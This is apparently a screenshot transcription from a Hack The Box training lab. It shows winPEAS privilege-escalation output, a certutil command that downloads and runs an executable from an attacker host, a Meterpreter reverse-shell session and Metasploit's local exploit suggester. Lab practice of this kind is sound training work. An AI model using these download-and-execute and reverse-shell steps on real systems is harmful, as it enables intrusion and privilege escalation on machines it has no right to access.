 Applications Places System
66 °F Thu 6 May, 12:44
Parrot Terminal
File Edit View Search Terminal Help
File Permissions "C:\xampp\mysql\bin\mariabackup.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\innochecksum.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_read_log.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_pack.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_ftdump.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_dump_log.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_chk.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mailtodisk\mailtodisk.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Skype.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\python3.exe": Phoebe [AllAccess
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\python.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\MicrosoftEdge.exe": Phoebe [All
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\GameBarElevatedFT_Alias.exe": P
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.XboxGamingOverlay_8we
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.SkypeApp_kzf8qxf38zg5
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.MicrosoftEdge_8wekyb3
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\Windows\INetCache\IE\1P0A6FMQ\winpeas[1].ex
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive\OneDriveStandaloneUpdater.exe": Ph
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive\OneDrive.exe": Phoebe [AllAccess]
File Permissions "C:\tmp\dontmindme.exe": Authenticated Users [WriteData/CreateFiles]
[+] Looking for Linux shells/distributions - wsl.exe, bash.exe
/---------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------|
| Become a Patreon : https://www.patreon.com/peass |
| Follow on Twitter : @carlospolopm |
|---------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------/
c:\tmp>certutil -urlcache -f http://10.10.14.77/edgecase.exe notmeterpreter.exe
certutil -urlcache -f http://10.10.14.77/edgecase.exe notmeterpreter.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\tmp>.\notmeterpreter.exe
.\notmeterpreter.exe
c:\tmp>
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌─[edgecase@parrot-virtual]─[~/Training/ctfstuff/htb/machines/easy/active/Love]
└──╼ $sudo msfconsole -q
[sudo] password for edgecase:
msf6 > use exploit/
Display all 2114 possibilities? (y or n)
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.77:5555
[*] Sending stage (200262 bytes) to 10.129.141.172
[*] Meterpreter session 1 opened (10.10.14.77:5555 -> 10.129.141.172:54780) at 2
021-05-06 12:42:56 -0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.129.141.172 - Collecting local exploits for x64/windows...
[*] 10.129.141.172 - 26 exploit checks are being tried...
[+] 10.129.141.172 - exploit/windows/local/always_install_elevated: The target i
s vulnerable.
[+] 10.129.141.172 - exploit/windows/local/bypassuac_dotnet_profiler: The target
appears to be vulnerable.
[+] 10.129.141.172 - exploit/windows/local/bypassuac_sdclt: The target appears t
o be vulnerable.
Menu Parrot Terminal Voting System using PH... Save Screenshot Parrot Terminal